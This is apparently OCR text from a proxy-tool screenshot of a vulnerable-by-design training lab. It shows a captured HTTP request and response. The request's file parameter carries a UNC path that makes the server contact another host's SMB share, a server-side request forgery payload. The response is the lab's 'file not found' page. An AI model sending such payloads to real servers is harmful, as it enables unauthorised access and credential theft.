 Go Cancel < > Target: http://indishell.lab ?
Request
Raw Params Headers Hex
POST /ssrf_vulnerable_lab/download.php HTTP/1.1
Host: indishell.lab
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0)
Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://indishell.lab/ssrf_vulnerable_lab/download.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Cookie: PHPSESSID=t8qv628bf7jo6g7k699d0ou4m5
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
file=\\192.168.56.105\IPC$\r.txt&download=Download+file
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 19 Sep 2019 03:48:39 GMT
Server: Apache/2.4.34 (Win32) OpenSSL/1.0.2o PHP/5.6.38
X-Powered-By: PHP/5.6.38
Content-Length: 5466
Connection: close
Content-Type: text/html; charset=UTF-8
<script>alert('file not found');</script>
<html>
<head>
<link
href="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTLfLX
mLeMSTt0jOXREfgvdp8IYWnE9_t49PpAiJNvwHTqnKkL4" rel="icon"
type="image/x-icon"/>
</script>
<title>--==[[IndiShell Lab]]==--</title>
<meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
? < + > Type a search term 0 matches
Done 5,686 bytes | 14,264 millis